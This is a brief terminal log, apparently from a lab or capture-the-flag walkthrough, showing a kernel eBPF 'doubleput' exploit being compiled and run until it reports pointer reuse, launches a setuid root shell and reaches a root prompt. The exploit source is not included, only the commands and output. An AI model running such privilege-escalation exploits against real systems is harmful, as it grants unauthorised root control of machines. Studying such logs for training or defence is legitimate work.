 <tes/beez3/html/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
<tes/beez3/html/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
<tes/beez3/html/39772/ebpf_mapfd_doubleput_exploit#